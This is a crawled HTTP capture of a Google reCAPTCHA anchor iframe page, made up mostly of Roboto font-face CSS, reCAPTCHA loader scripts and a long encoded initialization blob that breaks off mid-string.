

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4&co=aHR0cHM6Ly9hcHBzLmlkb25hdGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nfjivbe5gcax
body_size: 49580
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ANeSXvWUP8-qwcqtAWOHSw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ANeSXvWUP8-qwcqtAWOHSw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ANeSXvWUP8-qwcqtAWOHSw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w44tw4/CmcK1wrcew5/DrcONw4nDllJKdjNHYCxFJCDDh8Odw5bCicOsZCFKEBfCqMKiOmRxw7BJSmpGw6QpajFIIMK+w7HCsgEJZsO2ZsO7R8Kmw55mw63DvRtaw7/DtsO2UMKYBcK1LsOxwowCYz7Cg2nCisKDRMObBS/DhUEJED11wrI+w7TDmMKIw59jVcOzwoxjw5PCkBhVwofDiwDDp8OdJQNbwqlJH15Hw47Cp3vDncKlJ8KPXBIpZMOfwobCjRrCjcKnWsKVwqTCnmjDvlguFsKyLErCo8KwwokowqzDvGHDglFkw7deWjTDhMKREMOjw5fDvRFKTCNCW8K0dMKeMh/[base64]/Dp8ORw5YPRgDCn3HCsGQZwr9of8KHF8KGIUDDr8Kywr0uwrZsf2HCs0XCh8KYCxliNRwpDXnChMKPwq4Nw4rCoMK2wpIwCysXL0kxV8OlA8O/w6lpecKAw6cIwqZzw53DmQrDmgTCksKuS2M8w4nCkhNIw5DDk8Kdw4wew6dPCMKgwq0TFsKWw5Egw4rDhsOEVsKOw4XDvMOIWsKTNsKfS8OnFCnCqgTDpBBRw7HCnSNGAEDCmcOWIsOQw5t7wr4UXMO/wq/[base64]/CmMKWX2fDiDfDhXnCm2Qdw45CSC/[base64]/[base64]/CqH96w7IgKcK/[base64]/IG3DjBdBwpooOnkuL0Qhw5sRw6jDrxNBesOYVCXCkgHClgfDusKKMcKAw6pDeWAGw74/XVVrF8OSCHUzwrfCtiZ7wp41QsKKMDYOOcOMw6bDrsOhwqzDmMKXRsOOwp4LHMK1wozDi8OHwqzCgmIPYUfDpV8dw4LCsV3Cs2sxwqktMMORwoLDkcOcw6nCtsOTCiLCmiE/w6zDnsOQMMONw50Uw7LDnWHDgjzDjmfDlAUYccOTTxzDlCxow6fDm34hwpJtw4svKmjDncO4CsODUMKBT8OQY8KLd8O9XjNaH8KAScKySEVRw5TCoQzChnHCnT/CjFfDnGNlwqQPP8ORV3w5wprDvw5NEwDCggQ8wrTDskjDisKTw47Du0JJw6nCggYZwq3CocOvw4bDgsKyL3XCssKDGhotwq0EwqFjwqTDo3/[base64]/wr/CjjDDjcOtZ0Ytwp/Ch8KNBsOBdkjCr8O9w6/DssKuw4PDnUxFwqFmYhx7w5VreW0MMVbDp8OSP0LCgEfCoUnDpsO4KmLCs8KbGjrCsHDCh1J4LMOhwr7CnVbDl2ggAUrDpk/DpcKiwpYdPGQjQMO2D8KnwqHCtsOtJyTDuTbDssOEDMO0wrvDucKyeGHDt3/Dhgtxwq7CicO1BcO6Www7IT/[base64]/CjsOxw5zCrw7DmsKzwqrDksKkFMOCYVRkw7HCogwMbMKVwo3Do8KEw7PCsMKhesK1wpvDusKgDcKhwpzCq8K4w7nDg1cXGW8Yw5nDuDfCiWEiw4JdNTpzwroaQMOxwpkDwqzDsMK8C8KnM3hreVvCm8OKMy9kV8K3wqYaeMOWw5/DiikgKMKIEcOrw5TDrh3DisO1w5xFF8Olw4/CpARzwo7Dq8Ouw6YeXBVSe8KHQz/CkVYnwoEow7HCuCnCpATDk8O6w5JSwrvDoDfDkcKIw5TCmSfDpsK4bcOzw4cMXm3CpMKwTDAwwotkw4/[base64]/woTDv8KPVlXCiz/[base64]/CgMOgw4MIwq3Co0URPMOnw5w8A0cmDWUOeXcxX8OLw5pVb1rDmn/Csi0QEWLChsOSw6lTRlhEwpBDbll4CSlAw6V0w7QDwos8wpfCkCnDoHPCvTfCjx3DrhdHETIAJH/CuQwiMcO4wovDi1/ChMK